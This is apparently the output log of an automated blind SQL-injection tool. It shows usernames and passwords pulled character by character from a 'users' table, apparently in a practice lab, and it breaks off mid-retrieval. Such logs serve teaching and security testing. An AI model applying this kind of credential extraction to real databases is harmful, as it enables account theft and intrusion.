 [21:56:27] [INFO] fetching number of column(s) 'password,username' entries for table 'users' in database 'security'
[21:56:27] [INFO] retrieved: 8
[21:56:28] [INFO] retrieving the length of query output
[21:56:28] [INFO] retrieved: 5
[21:56:29] [INFO] retrieved: admin
[21:56:29] [INFO] retrieving the length of query output
[21:56:29] [INFO] retrieved: 5
[21:56:31] [INFO] retrieved: admin
[21:56:31] [INFO] retrieving the length of query output
[21:56:31] [INFO] retrieved: 6
[21:56:33] [INFO] retrieved: crappy
[21:56:33] [INFO] retrieving the length of query output
[21:56:33] [INFO] retrieved: 6
[21:56:33] [INFO] retrieved: ______
[21:56:34] [WARNING] unexpected HTTP code '429' detected. Will use (extra) validation step in similar cases
[21:56:35] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
[21:56:35] [ERROR] invalid character detected. retrying..
[21:56:36] [INFO] retrieved: ___u_e 2/6 (33%)
[21:56:36] [ERROR] invalid character detected. retrying..
[21:56:37] [ERROR] invalid character detected. retrying..
[21:56:38] [ERROR] invalid character detected. retrying..
[21:56:42] [INFO] retrieved: secure
[21:56:42] [INFO] retrieving the length of query output
[21:56:42] [INFO] retrieved: 4
[21:56:49] [INFO] retrieved: Dumb
[21:56:49] [INFO] retrieving the length of query output
[21:56:49] [INFO] retrieved: 4
[21:56:58] [INFO] retrieved: Dumb
[21:56:58] [INFO] retrieving the length of query output
[21:56:58] [INFO] retrieved: 7
[21:57:08] [INFO] retrieved: geniou_ 6/7 (85%)
[21:57:10] [WARNING] unexpected HTTP code '502' detected. Will use (extra) validation step in similar cases
[21:57:12] [ERROR] invalid character detected. retrying..
[21:57:13] [INFO] retrieved: genious
[21:57:13] [INFO] retrieving the length of query output
[21:57:13] [INFO] retrieved: 8
[21:57:23] [INFO] retrieved: superman
[21:57:23] [INFO] retrieving the length of query output
[21:57:23] [INFO] retrieved: